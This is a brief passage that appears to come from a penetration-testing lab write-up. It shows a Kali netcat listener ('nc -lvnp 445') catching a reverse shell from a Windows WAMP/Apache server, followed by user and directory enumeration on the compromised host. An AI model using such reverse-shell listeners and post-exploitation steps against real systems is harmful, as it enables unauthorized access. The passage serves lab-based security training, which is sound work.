 ┌──(kali㉿kali)-[~]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.225.46] 49160
SOCKET: Shell has connected! PID: 3920
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.

C:\wamp\bin\apache\Apache2.2.21>whoami
livda\apache

C:\wamp\bin\apache\Apache2.2.21>cd C:\Users\

C:\Users>dir
 Volume in drive C has no label.
 Volume Serial Number is BCAD-595B

 Directory of C:\Users

07/09/2020  11:07 AM    <DIR>          .
07/09/2020  11:07 AM    <DIR>          ..
02/14/2010  05:16 PM    <DIR>          Administrator
11/08/2011  05:34 AM    <DIR>          apache
01/19/2008  02:40 AM    <DIR>          Public
               0 File(s)              0 bytes
               5 Dir(s)   6,027,202,560 bytes free

C:\Users>cd apache\Desktop

C:\Users\apache\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is BCAD-595B

 Directory of C:\Users\apache\Desktop